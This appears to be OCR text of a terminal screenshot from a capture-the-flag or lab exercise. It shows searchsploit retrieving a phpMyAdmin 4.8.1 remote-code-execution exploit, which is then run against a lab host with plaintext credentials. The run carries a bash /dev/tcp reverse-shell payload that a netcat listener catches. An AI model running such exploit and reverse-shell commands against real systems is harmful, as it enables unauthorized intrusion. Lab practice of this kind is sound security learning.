 kali@kali: ~/Desktop/dc
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ python 50457.py datasafe.votenow.local 80 "" votebox casoj3FFASPsbyoRP "bash -c 'bash -i >& /dev/tcp/1
92.168.169.220/6666 0>&1"
┌──(kali㉿kali)-[~/Desktop/dc]
└─$ python 50457.py datasafe.votenow.local 80 "" votebox casoj3FFASPsbyoRP "bash -c 'bash -i >& /dev/tcp/192.168.169.220/6666 0>&1'"
kali@kali: ~
File Actions Edit View Help
Exploit Title
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (1)
phpMyAdmin 4.8.1 - (Authenticated) Local File Inclusion (2)
phpMyAdmin 4.8.1 - Remote Code Execution (RCE)
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ searchsploit -m 50457.py
Exploit: phpMyAdmin 4.8.1 - Remote Code Execution (RCE)
URL: https://www.exploit-db.com/exploits/50457
Path: /usr/share/exploitdb/exploits/php/webapps/50457.py
Codes: CVE-2018-12613
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/50457.py
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from (UNKNOWN) [192.168.169.230] 53942
bash: no job control in this shell
bash-4.2$